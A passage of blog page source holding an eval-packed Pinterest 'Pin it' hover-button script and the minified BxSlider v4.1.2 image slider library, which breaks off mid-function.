\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var 